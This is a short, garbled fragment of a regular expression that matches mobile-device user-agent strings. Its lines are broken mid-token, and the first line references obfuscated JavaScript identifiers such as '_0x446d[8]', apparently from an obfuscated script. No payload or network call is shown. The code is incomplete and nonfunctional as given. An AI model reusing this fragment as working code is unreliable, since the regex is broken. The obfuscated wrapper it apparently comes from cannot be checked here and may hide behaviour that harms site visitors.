
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|ge
w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|
c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iri
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|u
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|b
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0